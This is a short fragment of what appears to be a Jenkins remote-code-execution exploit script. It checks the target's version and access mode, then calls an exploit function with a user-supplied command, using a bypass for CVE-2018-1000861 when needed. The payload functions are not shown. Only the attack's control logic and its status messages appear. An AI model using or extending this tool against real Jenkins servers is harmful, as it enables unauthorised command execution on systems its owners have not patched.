 flag = check(url)
if flag is mode.ACL_PATCHED:
    _log('It seems Jenkins is up-to-date(>2.137) :(', fail=True)
elif flag is mode.NOT_JENKINS:
    _log('Is this Jenkins?', fail=True)
elif flag is mode.READ_ENABLE:
    exploit(url, cmd)
elif flag is mode.READ_BYPASS:
    _log('Bypass with CVE-2018-1000861!')
    exploit(_add_bypass(url), cmd)
else:
    _log('The `checkScript` is not found, please try other entries(see refs)', fail=True)